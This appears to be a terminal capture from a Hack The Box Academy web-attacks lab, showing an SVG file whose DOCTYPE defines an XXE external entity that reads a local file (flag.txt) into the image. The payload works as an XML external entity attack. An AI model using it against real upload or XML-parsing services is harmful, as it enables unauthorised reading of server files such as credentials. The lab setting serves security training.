 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─# cat exploit.svg
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///flag.txt"> ]>
<svg>&xxe;</svg>
┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─#
Home
dog.png